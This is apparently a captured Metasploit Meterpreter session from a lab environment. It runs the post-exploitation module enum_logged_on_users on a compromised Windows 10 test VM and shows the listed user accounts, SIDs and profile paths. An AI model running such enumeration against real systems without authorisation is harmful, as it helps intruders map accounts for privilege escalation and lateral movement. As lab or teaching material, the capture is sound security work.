 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220514054759_default_192.168.0.20_host.
users.activ_301112.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\syst
emprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\Loca
lService
S-1-5-20                                       %systemroot%\ServiceProfiles\Netw
orkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >